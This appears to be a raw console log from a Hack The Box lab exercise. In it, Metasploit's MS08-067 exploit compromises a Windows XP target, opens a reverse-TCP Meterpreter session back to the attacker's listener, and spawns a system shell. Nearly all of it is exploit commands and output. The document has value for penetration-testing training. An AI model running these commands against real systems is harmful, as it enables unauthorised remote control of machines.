 msf6 exploit(windows/smb/ms08_067_netapi) > set RHOSTS 10.10.10.4
RHOSTS => 10.10.10.4
msf6 exploit(windows/smb/ms08_067_netapi) > set LHOST 10.10.14.12
LHOST => 10.10.14.12
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 10.10.14.12:4444
[*] 10.10.10.4:445 - Automatically detecting the target...
[*] 10.10.10.4:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 10.10.10.4:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 10.10.10.4:445 - Attempting to trigger the vulnerability...
[*] Sending stage (177734 bytes) to 10.10.10.4
[*] Meterpreter session 1 opened (10.10.14.12:4444 -> 10.10.10.4:1039) at 2025-04-13 18:45:05 -0400
meterpreter > sysinfo
Computer        : LEGACY
OS              : Windows XP (5.1 Build 2600, Service Pack 3).
Architecture    : x86
System Language : en_US
Domain          : HTB
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter > shell
Process 528 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>whoami
whoami
'whoami' is not recognized as an internal or external command,
operable program or batch file.
C:\WINDOWS\system32>hostname
hostname
legacy
1
2
3
4
10.14